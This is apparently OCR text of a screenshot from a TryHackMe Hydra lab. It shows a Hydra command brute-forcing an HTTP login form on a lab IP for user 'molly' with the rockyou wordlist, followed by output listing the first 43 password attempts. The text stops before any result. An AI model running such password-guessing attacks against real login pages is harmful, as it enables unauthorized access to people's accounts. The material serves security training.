 1 2 3 4 10.8.73.220 10:28
root@Unknown: /home/anonymous
Create new post • Insta TryHackMe | Hydra Hydra Challenge http://10.10.97.198/login
File Actions Edit View Help
anonymous@Unknown: ~ × root@Unknown: /home/anonymous ×
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿Unknown)-[/home/anonymous]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.97.198 http-post-form "/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect." -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-17 10:27:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.97.198:80/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect.
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "ashley" - 19 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "qwerty" - 20 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "111111" - 21 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "iloveu" - 22 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "000000" - 23 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "michelle" - 24 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "tigger" - 25 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "sunshine" - 26 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "chocolate" - 27 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "password1" - 28 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "soccer" - 29 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "anthony" - 30 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "friends" - 31 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "butterfly" - 32 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "purple" - 33 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "angel" - 34 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "jordan" - 35 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "liverpool" - 36 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "justin" - 37 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "loveme" - 38 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "123123" - 40 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "football" - 41 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "secret" - 42 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "andrea" - 43 of 14344399 [child 3] (0/0)